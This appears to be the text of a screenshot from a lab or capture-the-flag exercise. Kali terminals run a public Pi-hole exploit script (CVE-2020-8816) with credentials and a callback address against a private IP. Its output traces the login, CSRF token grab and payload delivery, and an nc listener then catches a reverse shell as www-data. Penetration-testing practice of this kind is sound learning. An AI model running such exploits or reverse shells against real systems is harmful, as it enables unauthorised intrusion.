 python3 /home/user/Downloads/Pizza Shop
File Actions Edit View Help
user@kali ~/D/Pizza Shop [2]> python3 CVE-2020-8816.py
usage: CVE-2020-8816.py [-h] url password ip port
CVE-2020-8816.py: error: the following arguments are required: url, password, ip, port
user@kali ~/D/Pizza Shop [2]> python3 CVE-2020-8816.py http://192.168.143.161:443 pentagon_pineapple 192.168.143.160 6969
Attempting to verify if Pi-hole version is vulnerable
Logging in...
Login succeeded
Grabbing CSRF token
Attempting to read $PATH
Pihole is vulnerable and served's $PATH allows PHP
Sending payload
nc /home/user
File Actions Edit View Help
user@kali ~> nc -lp 6969
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/html/admin
$